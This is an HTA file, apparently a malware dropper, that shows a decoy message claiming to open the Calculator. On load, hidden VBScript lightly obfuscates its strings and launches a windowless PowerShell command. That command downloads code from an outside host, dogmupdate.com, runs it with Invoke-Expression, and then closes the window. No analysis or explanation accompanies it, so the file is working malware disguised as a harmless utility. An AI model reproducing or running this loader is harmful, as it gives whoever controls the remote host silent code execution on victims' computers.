 reports_672339.html dark.hta
1 <head>
2 <HTA:APPLICATION icon="#" WINDOWSTATE="minimize" SHOWINTASKBAR="no" SYSMENU="no" CAPTION="no" />
3 <script type="text/vbscript">
4 Sub Window_OnLoad
5 uzctjeus = replace("-Command Invoke-Expression (irm -Uri 'dogmupdate.com/rdyjyany')","","")
6 hqsumejb = replace("Shell.Application","","")
7 foucukcj = replace("powershell","","")
8 CreateObject(hqsumejb).ShellExecute foucukcj, uzctjeus ,"","",0
9
10 self.close
11 End Sub
12 </script>
13 </head>
14 <body>
15 <h1>Abriendo la Calculadora...</h1>
16 </body>
17 </html>
18